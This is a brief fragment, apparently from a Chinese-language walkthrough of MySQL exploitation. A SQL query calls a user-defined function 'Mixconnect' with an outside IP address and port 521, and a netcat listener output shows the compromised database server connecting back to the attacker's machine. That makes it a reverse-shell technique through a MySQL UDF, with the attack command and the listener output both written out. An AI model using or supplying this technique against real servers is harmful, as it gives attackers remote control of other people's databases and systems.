 mysql> select Mixconnect('61.156.35.155','521');
图 5
C:\>nc -v -l -p 521
listening on [any] 521 ...
202.142.72.9: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.156. from (UNKNOWN) [202.142. .9] 1220: NO_DATA